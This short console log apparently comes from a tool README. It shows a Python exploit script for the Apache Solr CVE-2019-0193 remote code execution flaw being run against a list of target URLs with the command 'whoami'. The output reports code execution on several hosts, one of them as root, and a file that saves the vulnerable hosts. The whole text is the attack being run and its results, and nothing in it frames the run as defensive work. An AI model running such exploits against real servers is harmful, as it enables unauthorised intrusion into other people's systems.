 PS D:\tools\ctf\script\py\Apache_Solr_CVE-2019-0193_RCE> python .\exploit.py -f .\url.txt -c "whoami"
.\url.txt
[*] reading file:.\url.txt
[+] Run Command Out the url:
 0 infra-solr
"
[+] Run Command Out the url
 0 root
"
[SAVE] found solr RCE solr_rce.txt
PS D:\tools\ctf\script\py\Apache_Solr_CVE-2019-0193_RCE>